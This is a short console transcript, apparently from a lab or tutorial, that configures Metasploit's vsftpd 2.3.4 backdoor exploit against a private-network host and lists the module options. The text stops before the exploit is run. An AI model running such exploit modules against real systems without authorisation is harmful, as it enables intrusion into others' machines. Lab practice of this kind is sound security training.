 msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.135
RHOST ⇒ 192.168.1.135
msf exploit(unix/ftp/vsftpd_234_backdoor) >
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, socks5h,
http
RHOSTS 192.168.1.135 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.